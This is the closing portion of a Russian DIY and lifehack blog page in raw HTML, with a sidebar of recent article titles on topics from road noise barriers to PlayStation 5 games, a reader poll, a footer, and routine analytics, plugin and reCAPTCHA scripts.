						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="3b9823f0cb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gg6qAvZOF57Ere9Yyk4XlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766838480327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>